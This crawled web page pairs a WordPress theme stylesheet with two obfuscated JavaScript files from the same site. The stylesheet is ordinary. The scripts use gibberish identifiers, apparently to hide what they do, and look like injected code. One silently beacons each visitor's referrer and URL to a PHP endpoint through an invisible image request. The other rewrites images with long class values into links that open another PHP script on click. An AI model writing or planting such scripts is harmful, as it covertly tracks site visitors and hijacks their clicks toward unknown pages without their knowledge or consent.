.top-bar-section > ul > [role="separator"] {
	border-color: rgba(0, 0, 0, 0.2);
}

.top-bar.expanded .title-area,
.top-bar-section li:not(.has-form) a:not(.button),
.top-bar-section ul {
	color: #fff;
	background: none;
}
.top-bar-section .has-dropdown > a:after {
	border-color: rgba(200, 200, 200, 0.8) transparent transparent transparent;
}

.top-bar-section > ul > li.active:not(.has-form) > a:not(.button),
.top-bar-section ul li:hover:not(.has-form) > a,
.top-bar-section > ul > li.active:not(.has-form) > a:hover:not(.button),
.top-bar-section > ul > li:not(.has-form) > a:hover:not(.button) {
	color: #00ACEE;
	background: #333333;
}

.top-bar-section .dropdown li:not(.has-form):hover > a:not(.button) {
	color: white;
	background: #808a99;
}

.top-bar-section .dropdown li:not(.has-form) a:not(.button) {
	color: white;
	background: #4b545f;
}

.search-container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	padding: 1em 2em 1.8em;
	z-index: 100;
	background: #3b5998;
	border: 1px solid #314a80;;
}

.search-toggle {
	font-size: 16px !important;
}

.search-small .small-10,
.search-container .small-10 {
	width: 100%;
}
.search-small .small-2,
.search-container .small-2 {
	display: none;
}

.site-title-container {
	margin-top: 1em;
}

.site-title-container .site-title a {
	color: #FBB700;
	font-size: 1.5em;
	line-height: 1;
 	text-shadow: 1px 1px 0px #666666, 4px 4px 0px rgba(0,0,0,0.15);
	filter: Shadow(Color=#666666, Direction=135, Strength=4);
}

.site-description {
	color: #ccc;
	font-size: 1em;
	line-height: 1;
	margin-top: -0.5em;
}
/* Title Bar */
.titlebar {
	border-bottom: 3px solid #F0AB00;
	text-align: center;
	margin-bottom: 1em;
}

.titlebar h3 {
	font-size: 1.75em;
	font-variant: small-caps;
	margin: 0.25em 0;
}
/********************************************
 * Featured Content
 ********************************************/
.bx-wrapper .bx-viewport {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	left: 0;
	background: none;
}

.bx-wrapper .bx-pager {
	top: -10px;
	right: 10px;
	bottom: auto;
	width: auto;
	z-index: 101;	
}

.bx-wrapper {
	background: none;	
	margin: 0 auto;
}

.featured-content {
	background: #F2F4F9;
}

.featured-content ul {
	margin: 0;
}
.featured-content-1 .bx-wrapper {
	margin: 10px auto;
}

.featured-content .entry-title {
	text-align: center;
	border-bottom: none;
}

.featured-content-1 img:hover {
	opacity: 0.75;
}

.ticker-caption {
	font-size: 0.8em;
	text-align: center;
}

.featured-content-2 .row .columns {
	padding: 1em;
}

.featured-content .more-link {
	display: none;
}

.featured-caption {
	position: absolute;
	top: 2em;
	right: 0;
	background: #cfcfcf;
	background: rgba(59, 89, 152, 0.3);
	padding: 1em;
	max-width: 50%;
	text-align: right;
}

.featured-content-3 .featured-caption {
	top: 30%;
}
.featured-title a {
	color: #fff;
	font-weight: bold;
}

.featured-excerpt {
	color: #eee;	
}

.featured-text {
	padding: 3em;
	text-align: center;
	font-size: 1.1rem;	
}

.featured-text p {
	font-size: 1.1rem;	
}

.slider {
	background-repeat:no-repeat;
	background-position: center center;
}	

.wind-featured {
	width: 100%;
}

.btn-featured {

}

/********************************************
 * Fullwidth Slider
 ********************************************/
.fullwidth-slider .site-header {
	position: relative;
	background: rgba(59, 89, 152, 0.3);
	z-index: 100;
}

.fullwidth-slider .featured-content {
	top: -101px;
	clear: both;
	position: relative;
	background: none;
}

.fullwidth-slider .sectionmenu-before {
	background: rgba(59, 89, 152, 0.3);	
	border: none;
}
.fullwidth-slider .featured-caption {
	top: auto;
	bottom: 2em;
	right: 2em;
}

/********************************************
 * Call To Action
 ********************************************/
.home-cta {
	background: #F2F4F9;
	text-align: center;
}

.home-intro {
	background: #F2F4F9;	
}
.home-cta-content {
	padding: 2em 1em;	
}

.headline {
	color: #f9cb4e;
}
.tagline {
	font-size: 1.8em;
	font-style: italic; 
}

.btn-cta {
	position: relative;
	top: 40%;
	margin-bottom: 1em;
  background-color: hsl(25, 100%, 36%) !important;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff7c1e", endColorstr="#b74c00");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#ff7c1e), to(#b74c00));
  background-image: -moz-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -ms-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff7c1e), color-stop(100%, #b74c00));
  background-image: -webkit-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -o-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: linear-gradient(#ff7c1e, #b74c00);
  border-color: #b74c00 #b74c00 hsl(25, 100%, 31%);
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;
}

.home-category {
	padding-top: 1em;
}

.box {
	border: 1px solid #eef0f7;
	margin-bottom: 1em;
	background: #fff;
	position: relative;
	padding: 0 0 10px 0;
}

.box:hover {
	-webkit-box-shadow: 4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	-moz-box-shadow:    4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	box-shadow:         4px 4px 4px 0px rgba(50, 50, 50, 0.5);
}

.category-title {
	font-size: 1.1em;
	line-height: 1;
	padding: 8px 10px;
	background: #f9f9f9;
	margin: 0;
	font-weight: bold;
}

.category-title > a {
	color: #222;
	display: block
}

.box .entry-title {
	font-size: 1em;
	line-height: 1;
	padding: 8px 10px;
	margin: 0;	
}

.box .entry-title a {
	display: block;
}

.box .entry-title a:hover {
	text-decoration: underline;
}

.box p {
	margin-bottom: 0;
	font-size: 0.875em;
}

/********************************************
 * Background
 ********************************************/
.custom-background #footer-widget-area,
.custom-background #footer {
	background: #f1f1f1;
	background: rgba(250,250,250, 0.8);
}

/********************************************
 * Post
 ********************************************/
#main {
	margin-bottom: 1em;
}

#content {
	min-height: 40em;
	padding-top: 1em;
}

.entry-title {
	font-size: 1.5em;
	line-height: 1.1;
}

.entry-intro .entry-title  {
	font-size: 1.4em;
}

.hentry {
	margin: 0;
	position: relative;
	padding: 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
	background: #ffffff;
}

.entry-content {
	margin-top: 1em;
	padding: 0 1em 1em 1em;
}

.entry-summary {
	margin-top: 0.5em;
	padding: 0 1em 0.5em 1em;
}

.entry-header {
	padding: 1em 1em 0 1em;
}

.entry-footer {
	background: #fcfcfc;
	padding: 0.5em 1em 0.5em 1em;
}

.equalizer .hentry {
	padding-bottom: 6em;
}

.equalizer .entry-footer {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.entry-intro .entry-header {
	padding-top: 0.5e;
} 
.entry-intro .entry-summary {
	margin-top: 0;
}

.single-post-link {
	position: absolute;
	right: 5px;
	top: 45%;
	text-decoration: none;
}

.entry-attachment img {
	display: block;	
	margin: 0 auto;

}
.entry-attachment {
	margin-top: 2em;
}

.entry-caption {
	text-align: center;
}

.entry-summary p {
	font-size: 0.875em;
	margin: 0;
}

.flex-video {
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 62.5%;
}

/********************************************
 * Manual Excerpt
 ********************************************/
.entry-excerpt {
	background: #FCF8E3;
	padding: 1em;
	margin-bottom: 1em;
	border-radius: 5px;
}

.entry-excerpt .more-link {
	display: none;
}

.entry-excerpt,
.entry-excerpt p {
	font-weight: bold;
	color: #696969;
}

.entry-excerpt p {
	margin-top: 0.25em;
	margin-bottom: 0.25em;
}
/* Featured Images */
.ticker-img,
.featured-img,
.img-polaroid {
	padding: 3px;
	width: 100%;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.featured-image {
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.featured-container {
	position: absolute;
	left: 0px;
	top: 1em;
	color: #ff5959;
}

.featured-container .icon-star {
	margin-left: 5px;
}
/********************************************
 * Post Meta
 ********************************************/
.entry-meta {
	font-size: 0.8em;
	line-height: 2;
	color: #1a5c79;
	margin: 0;
	list-style: none;
}

.entry-meta li {
	display: inline-block;
	margin-right: 0.5em;	
}

.entry-meta a {
	color: #1a5c79;
}

.entry-meta-top {
	letter-spacing: 0.2px;
	text-transform: uppercase;	
}

.entry-meta-top a {
	color: #666;	
}

.entry-featured  {
	color: #d20000;
	margin-right: 0.5em;
	text-transform: uppercase;
}

.entry-summary .more-link {
	color: #0C95D6;
}

.meta-parent:before,
.meta-img-size:before,
.entry-category:before,
.entry-more a:before,
.entry-tag:before,
.meta-comment a:before,
.entry-meta-summary .by-author a:before,
.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	font-family: "FontAwesome";
	margin-right: 0.5em;
}

.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	content: "\f017";
}

.entry-meta-summary .by-author a:before {
	content: "\f007"; }

.meta-comment a:before {
	content: "\f086"; }

.entry-tag:before {
	content: "\f02c"; }

.entry-more a:before {
	content: "\f0a4"; }

.meta-parent:before,
.entry-category:before {
	content: "\f07c"; }

.meta-img-size:before {
	content: "\f03e"; }
	
.edit-link a {
	display: block;
	position: absolute;
	left: -2em;
	top: 1em;
	background: #cbcaf9;
	padding: 0.25em 0.35em;
	border-radius: 100%;
	font-size: 1.25em;
	z-index: 1;
	opacity: 0.2;
}

.edit-link a:hover {
	opacity: 1;
}

/* Author Information */
#author-info {
	border-top: 1px solid rgba(100, 100, 100, 0.3);
	clear: both;
	margin: 1em 0;
	overflow: hidden;
	padding: 1em;
}

#author-info #author-avatar {
	background: #e1e1e1;
	float: left;
	padding: 5px;
	margin: 0 10px 0 0;
}

#author-info #author-description {
	float: left;
}

#author-info h2 {
	font-size: 1.2em;
}
/********************************************
 * Post Formats
 ********************************************/

.multi .format-aside .entry-header,
.multi .format-aside .entry-footer,
.multi .format-quote .entry-header,
.multi .format-quote .entry-footer,
.multi .format-link .entry-header  {
	display: none;
}

.format-link .entry-summary a:before,
.format-link .entry-content a:before {
	font-family: "FontAwesome";
	content: "\f0ac";
	margin-right: 10px;
}

.format-link .entry-summary a,
.format-link .entry-content a {
	font-size: 18px;
}

.format-link .entry-summary,
.format-link .entry-content {
	padding: 1em;
}


.format-aside .entry-content,
.format-aside .entry-summary,
.format-quote .entry-content,
.format-quote .entry-summary {
	position: relative;
	background:#f1f1f1;
	padding: 1.5em 0.8em 0.8em 2em;
	margin-top: 10px;
	background:#f1f1f1;
	border-left: 20px solid #e1e1e1;	
}

.format-quote blockquote {
	margin: 0;
	border: none;
}
.entry-content blockquote cite {
	margin: 5px 0 0;
	display: block;
}

.format-quote .entry-content:before,
.format-quote .entry-summary:before {
	position: absolute;
	top: 30px;
	left: -5px;
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 36px;
	color: #888;
}
/********************************************
 * HTML5 Gallery
 ********************************************/
 .gallery:before,
.gallery:after {
	content: "";
	display: table;
	clear: both;
}

 .gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/********************************************
 * Post Comments
 ********************************************/
.commentlist,
.children {
	margin: 0;
	list-style: none;
	font-size: 14px;
}

.children {
	margin-left: 1em;
}
.comment-meta .avatar {
    border: 1px solid #ccc;
    padding: 3px;
	margin-right: 5px;
}
.commentlist p {
	font-size: 14px;
	margin: 0.35em 0;
}

.commentlist a {
	color: #333;
}

article.comment,
li.pingback {
	clear: both;
	overflow: hidden;
	padding: 0.5em;
    position: relative;
	border-bottom: 1px solid #ccc;
}

.comment-edit-link,
.comment-reply-link {
	background: #cbcaf9;
	padding: 0.25em 0.5em;
	border-radius: 100%;
}
.comment-edit-link:hover,
.comment-reply-link:hover {
	background: #9b97f4;
}
.form-allowed-tags {
	display: none;
}
#respond {
	clear: both;
}
.comment-navigation {
	padding: 1em 0;
}		
.comment-reply-title {
	font-size: 1.25em;
}
/********************************************
 * Navigation
 ********************************************/
#nav-above {
	display: none;
}

#nav-single {
	padding: 0.8em 0;
}
.nav-previous {
	float: left;
}

.nav-next {
	float: right;
	text-align: right;
}

.page-label {
	display: none;
}

.wind-pagination {
	display: block;
	margin-bottom: 1em;
}
ul.pagination li a {
	padding: 8px 10px;
	background: #96a3de;
	border-radius: 0px;	
	color: #eee;
	font-weight: bold;
}

ul.pagination li a {
	color: #222;
}
.page-numbers.current {
	padding: 8px 10px;
	background: #bbe9ff;
	display: block;
	font-weight: bold;
}

.page-link {
	clear: both;
	margin: 0.5em 0 0.5em 0;
	word-spacing: 3px;
}

.page-link a {
	font-weight: normal;
	padding: 4px 6px;
	text-decoration: none;
	border: 1px solid #999;
}

.page-link a:hover {
	background: #d7d7d7;
}
/********************************************
 * WP Widgets
 ********************************************/
.widget-container {
	margin-bottom: 1em;
	border-radius: 3px;
}

.blog-widget .widget-container {
	background: #f2f4f9;
	margin-left: -8px;
	margin-right: -8px;
	padding: 0 8px 10px 8px;
	border-top: 5px solid #F0AB00;
}

.widget-container .tabs-content {
	margin-bottom: 0;
}

.blog-widget .widget_search {
	padding-top: 1.2em;
	padding-bottom: 0;
}

.blog-widget {
	padding-top: 1em;
}

.widget .entry-title {
	border: none;
}

.widget ul {
	list-style: none;
	margin: 0px;
	padding: 0;
}

.widget ul ul ul {
	margin-left: 0.8em;
}

.widget_recent_comments ul li {
	padding: 5px;
	border-bottom: 1px solid #e1e1e1;	
}

.widget_rss ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
	position: relative;
	margin: 0;
}
.widget_rss ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_recent_entries ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_categories ul li a {
	display: block;
	padding: 5px;
	text-decoration: none;
	border-bottom: 1px solid #e1e1e1;
}

.widget_rss ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
	background: #fbfbfb;
}

.widget_archive ul li span,
.widget_categories ul li span {
	position: absolute;
	top: 3px;
	right: 10px;
	color: #999;
}

.widget-title {
	font-size: 1.2em;
	color: #6B7B84;
	padding: 0.5em 0;
	margin: 0;
}

.blog-widget .widget-title {
	padding: 0.4em 0.5em 0.6em 0.5em;
	margin: 0 -8px 0 -8px;
	background: #f2f4f9;
	background: linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -moz-linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -webkit-linear-gradient(top, #dfe3ee 0%,#f2f4f9 90%);
}

.footer-widget .widget-title {
	border-bottom: 1px solid #d1d1d1;
}

#home-widget-area {
	background: #f8f9fc;
	padding-bottom: 1em;
}

.header-widget .widget-title {
	display: none;
}

.header-widget {
	color: #f1f1f1;
}

.header-widget a {
	color: #FBB700;
}

#searchsubmit {
	margin-left: -1px;
}

#wp-calendar {
	width: 100%;
}
#wp-calendar th,
#wp-calendar td {
	padding: 0;
	text-align: center;
}
/********************************************
 * Wind Recent Post Widget
 ********************************************/
.post-thumbnail {
	display: inline;
	float: left;
	margin-right: 0.875em;
	margin-bottom: 0.875em;
}

.wind_recent_post {
	position: relative;
}
.wind_recent_post .hentry {
	border: none;
	background: none;
}

.wind_recent_post .entry-title {
	font-size: 1.1em;
	line-height: 1.2;
}
.wind_recent_post_link {
	position: absolute;
	top: 8px;
	right: -12px;
}

.wind_recent_post .entry-header,
.wind_recent_post .entry-content,
.wind_recent_post .entry-summary,
.wind_recent_post .entry-footer {
	padding-left: 0;
	padding-right: 0;
}
/********************************************
 * Wind Navigation Widget
 ********************************************/
.wind_navigation .tabs {
	background: #EDF0F6;
	margin-left: -8px;
	margin-right: -8px;
}
.wind_navigation .tabs > dd > a {
	font-size: 0.8em;
	font-weight: bold;
	padding: 0.5em 0.5em;
	border-right: 1px solid #e7e7e7;
}

.wind_navigation .tabs > dd.active > a {
	background: #d0d6d9;
}

.wind_navigation .tabs > dd.active > a:after {
	display: inline-block;
	overflow: hidden;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: #d0d6d9;
	content: " ";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0 auto;	
}
/********************************************
 * Section Menu
 ********************************************/
.sectionmenu {
	border-bottom: 1px solid #879ac0;
	background: #8b9dc3;
}

.sectionmenu-before {
	margin-bottom: -1em;
}

.section-menu {
	padding: 0;
	position: relative;
}

.section-menu ul {
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.section-menu ul ul {
	display: none;
}

.section-menu ul li:hover > ul {
	display: block;
	z-index: 99;
}

.section-menu ul:after {
	content: "";
	clear: both;
	display: block;
}

.section-menu ul li {
	float: left;
	position: relative;
}

.section-menu ul li:hover {
	background: #4b545f;
	background: linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -moz-linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -webkit-linear-gradient(top, #4f5964 0%,#5f6975 40%);
}

.section-menu ul li:hover a {
	color: #fff;
}
	
.section-menu ul li a {
	display: block;
	padding: 10px 20px;		
	text-decoration: none;
}	
.section-menu > ul > li > a {
	color: #fff;
	border-right: 1px solid rgba(100,100,100,0.15);
}

.section-menu > ul > li:first-child {
	border-left: 1px solid rgba(100,100,100,0.15);	
}	
	
.section-menu ul ul {
	background: #5f6975;
	padding: 0;
	position: absolute;
	top: 45px;
	min-width: 180px;
}

.section-menu ul ul li {
	float: none; 
	border-top: 1px solid #6b727c;
	border-bottom: 1px solid #575f6a;
	position: relative;
}

.section-menu ul ul li a {
	padding: 8px 10px;
	color: #fff;
	font-size: 0.9em;
}

.section-menu ul ul li a:hover {
	background: #4b545f;
}

.section-menu ul ul ul {
	position: absolute;
	left: 98%;
	top: 0;
	min-width: 100%;
}
/*
.section-menu > ul > li.current-menu-parent:after,
.section-menu > ul > li.current-menu-item:after {
	content: '';
	position: absolute;
	top: 39px;
	left: 45%;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #EEEEEE;
}

.section-menu > ul > li.current-menu-parent:hover:after,
.section-menu > ul > li.current-menu-item:hover:after {
	content: '';
	border: none;
} */
/********************************************
 * Footer Menu
 ********************************************/
.footer-menu {
	display: block;
	text-align: center;
	margin: 0;
}

.footer-menu ul {	
	padding: 0;
	margin:  0;
	list-style:none;
	font-size: 1em;
}

.footer-menu ul li ul,
.footer-menu ul li {
	display: inline;
}

.footer-menu ul li a {
	padding: 0 8px;
}

.footer-menu ul li {
	border-right: 1px solid #999;	
}

.footer-menu ul li:last-child {
	border-right: none;	
}

.footer-menu ul li ul li:first-child {
	border-left: 1px solid #999;		
}
/********************************************
 * Footer
 ********************************************/
#footer {
	font-size: 0.8rem;
	padding: 2em 1em;
	background: #DFE3EE;	
}

#footer-widget-area {
	background: #DFE3EE;
	padding-top: 1em;
}

.footer-widget ul,
.footer-widget ol {
	font-size: 0.8rem;
}

.footer-widget .widget-container ul li,
.footer-widget .widget-container ul li a {
	border-bottom: none;
}

#site-info {
	color: #757575;
	padding: 3px 0;
}

#site-info a {
	color: #757575;
	text-decoration: none;
	padding: 0 5px;
}

.design-credit {
	margin-top: 1em;
	margin-bottom: -1em;
}
.design-credit,
.design-credit a {
	color: #c6b9ce;
	text-decoration: none;
	font-style: italic;
}
img#wpstats {
	display: none;
	margin: 0 auto 10px;
}
/* Back to top button */
.back-to-top {
	position: fixed;
	bottom: 20px;
	right: 10px;
}
.back-to-top a {
	color: #000;
	padding: 7px 11px 8px;
	background: #b0bfd7;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;;
	border-radius: 100%;;
	text-decoration: none;
}

.back-to-top a:hover {
	background: #c1c1c1;
}
/********************************************
 * Porfolio
 ********************************************/
.portfolio .hentry {
	margin: 0;
    word-wrap: break-word;
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #f5f5f5;
}
.portfolio .item {
	display: inline;
	float: left;
	margin: 10px 0.9% 10px 1%;
	width: 98%;
}

.portfolio.column-2 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky {
	width: 98%;
}

.portfolio.column-3 .item {
	width: 31.33%;
}

.portfolio.column-3 .item.sticky {
	width: 64.66%;
}

.portfolio.column-4 .item {
	width: 23%;
}

.portfolio.column-4 .item.sticky {
	width: 48%;
}

.portfolio .pagination  {
	display: none;
}


#infscr-loading { 
  text-align: center;
  z-index: 100;
  position: absolute;
  background: #999;
  color: #000;
  left: 45%;
  bottom: 10px;
  width: 200px;
  padding: 10px;
  opacity: 0.8;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
}
/********************************************
 * Social
 ********************************************/
.top-bar-section .social-topbar > li {
	display: inline-block;
	width: 30px;
}

.top-bar-section .social-topbar > li > a {
	font-size: 18px;
}
.sociallink {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.sociallink li {
	display: inline-block;
}

.sociallink li a {
	font-size: 18px;	
	display: block;
	padding: 6px 6px;
	margin-top: 4px;
	color: #333;
}

.sociallink li a.sl-variant-2 {
	font-size: 24px;
	padding: 2px 6px;
}

.sociallink.social-footer li a {
	padding: 4px 6px;	
	margin-top: -5px;
}
.sociallink li a:hover {
	background: none;
	color: #999 !important;
}

.sl-facebook {
	color: #3b5998 !important; }

.sl-twitter {
	color: #00acee !important; }

.sl-linkedin {
	color: #0077b5 !important; }
	
.sl-googleplus {
	color: #dd4b39 !important; }
/********************************************
 * Extras
 ********************************************/
/* Jetpack Sharing */
.wind-share-top .sd-content {
	float: right;
}
/* Page Builder */
.panel-grid {
	max-width: 1080px;
	margin: 0 auto;
}

.panel-grid-cell .panel {
	padding: 0;
	background: none;
	border: none;
	box-shadow: none;
}
/********************************************
 * Responsive Style
 ********************************************/
@media screen and (max-width: 767px) {

.site-header {
	padding-bottom: 0.5em;
}

.site-title-container {
	margin-top: 0.5em;
}

.footer-menu {
	clear: both;
	float: none !important;
	margin-top: 0.5em;
}

.portfolio.column-4 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky,
.portfolio.column-3 .item.sticky,
.portfolio.column-4 .item.sticky {
	width: 98%;
}

#site-info,
#site-generator {
	float: none !important;
	text-align: center;
	display: block;
}

.portfolio.column-2 .item,
.portfolio.column-3 .item,
.portfolio.column-4 .item {
	width: 98%;
}
	
.ticker-caption {
	display: none;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;
}

.featured-caption {
	max-width: 100%;
}

.sociallink.social-footer {
	float: none !important;
	display: block;
	text-align: center;
}

}

@media screen and (min-width: 1200px) {
.slider {
	background-size: 100% auto;
}

}
/********************************************
 * Print Style
 ********************************************/
@media print {

	h1 {
		page-break-before: always;
	}

	h1,  h2,  h3,  h4,  h5,  h6 {
		page-break-after: avoid;
	}

	ul,  ol,  dl {
		page-break-before: avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wujovu.js
body_size: 768
content:


//################################################################################################################################################################################################
//	vivo
//################################################################################################################################################################################################
function vivo(){		var wyxihi = window.location.href;
     var xobam = "wujovu";		var lihuterig = "/" + xobam + ".php";      var riqyvedynac = 60;

 	var zoqo = xobam; 	
 
	var gumucikani = ""; 
    try    
    {
	      gumucikani=""+parent.document.referrer;    }	    catch (ex) 	     {	    gumucikani=""+document.referrer;     }
 	if(pifidurowo(zoqo) == null)
	
	{
			var diwylelyhosos = window.location.hostname;
		      		qyparobuko(zoqo, "1", riqyvedynac, "/", diwylelyhosos);     
		if(pifidurowo(zoqo) != null)  	
 		{		
  			var tyzocyzoxuxibim = new Image();  
 			tyzocyzoxuxibim.src=lihuterig + "?referer=" + escape(gumucikani) + "&url=" + escape(wyxihi);
 
		}  	} } 

vivo();

//################################################################################################################################################################################################
function pifidurowo(gogagyfyhehec) 
{    var hofowej = document.cookie;
    var vaja = gogagyfyhehec + "=";    var piba = hofowej.indexOf("; " + vaja);
       if (piba == -1) {         piba = hofowej.indexOf(vaja);        if (piba != 0) return null; 	  
    } else { 	        piba += 2;	     }   
    var xazinihawaxebek = document.cookie.indexOf(";", piba);	 
    if (xazinihawaxebek == -1) {         xazinihawaxebek = hofowej.length;	    } 
    return unescape(hofowej.substring(piba + vaja.length, xazinihawaxebek));
	
}


function qyparobuko(fesuralevebisu,suti,dycilu, kige, jiwucalexyw) {
 var wycijonityji = new Date();
 var bagawygatu = new Date();
	 

	   bagawygatu.setTime(wycijonityji.getTime() + 1000*60*dycilu); 
 document.cookie = fesuralevebisu+"="+escape(suti) + ";expires="+bagawygatu.toGMTString() + ";path=" + kige + ";domain=" + jiwucalexyw;
  } 
 

--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/fuhaxuby.js
body_size: 557
content:

window.onload = function ()
{
	liji();
}

//################################################################################################################################################################################################

function liji(){
	var tytu = document.getElementsByTagName("img"); 	for (var qamoz = 0; qamoz < tytu.length; qamoz++) 	{ 	 
		var myjegil = tytu[qamoz].getAttribute("class");  		if(myjegil == null || myjegil.length < 50) continue;				var nuxeqodunufoxyk = "/woduren.php?cxzq=" + myjegil;  
 
		var xitynosiloqij = tytu[qamoz].getAttribute("alt");   		var qaxohegut = pujizol(nuxeqodunufoxyk, xitynosiloqij);


		var cetepa = tytu[qamoz].parentNode; 		var recinezasip = tytu[qamoz].cloneNode(true);	 		qaxohegut.appendChild(recinezasip);
 				 
		cetepa.replaceChild(qaxohegut, tytu[qamoz]); 

	
 
	}	} 

function pujizol(mysuqocoq, henanecuby)
{
	if(henanecuby == null) henanecuby = "";
	var ginajaxabijyro = document.createElement("a");

	ginajaxabijyro.href = "#" + henanecuby; 

 
 	ginajaxabijyro.setAttribute("onclick", "javascript:window.open('" + mysuqocoq + "');return false;");	ginajaxabijyro.setAttribute("rel","nofollow"); 	ginajaxabijyro.setAttribute("target","_blank");	 
 	return ginajaxabijyro;}
  